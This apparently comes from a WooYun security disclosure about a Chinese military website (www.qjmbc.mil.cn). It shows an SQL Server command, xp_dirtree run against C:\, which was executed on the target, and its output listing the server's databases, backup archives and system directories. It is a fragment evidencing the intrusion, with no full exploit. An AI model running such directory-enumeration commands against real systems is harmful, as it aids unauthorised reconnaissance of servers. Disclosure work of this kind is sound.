 www.qjmbc.mil.cn
配置
EXEC master..xp_dirtree 'C:\',1,1
执行成功!返回22行
subdirectory depth file
master
match_jq
message
model
msdb
Northwind
pubs
tempdb
zhweb
Zhyjsweb
AUTOEXEC.BAT 1 1
CONFIG.SYS 1 1
dell 1 0
Documents and Settings 1 0
drivers 1 0
Inetpub 1 0
match_jqbak20120207 1 1
match_jqbak20120623.rar 1 1
match_jqbak20120702.rar 1 1
match_jqbak20120707.rar 1 1
match_jq_0721 1 1
messageinfo 1 1
Program Files 1 0
RECYCLER 1 0
serveradministrator 1 0
startup_debug.log 1 1
www.wooyun.org